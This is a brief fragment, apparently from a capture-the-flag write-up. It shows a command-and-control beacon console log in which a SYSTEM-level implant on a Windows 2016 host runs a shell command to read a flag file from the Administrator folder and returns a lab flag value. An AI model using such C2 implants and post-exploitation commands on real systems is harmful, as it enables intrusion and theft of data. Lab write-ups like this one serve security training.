 [08/31 16:24:23] beacon> shell type c:\Users\Administrator\flag\flag02.txt
[08/31 16:24:23] [*] Tasked beacon to run: type c:\Users\Administrator\flag\flag02.txt
[08/31 16:24:23] [+] host called home, sent: 74 bytes
[08/31 16:24:23] [+] received output:
TSCLIENT
flag02: flag{1fa374d1-21fc-46dd-823b-8b48f0fdb898}
[WIN2016] - x64 | SYSTEM * | 4728 - x64 | Parent 2468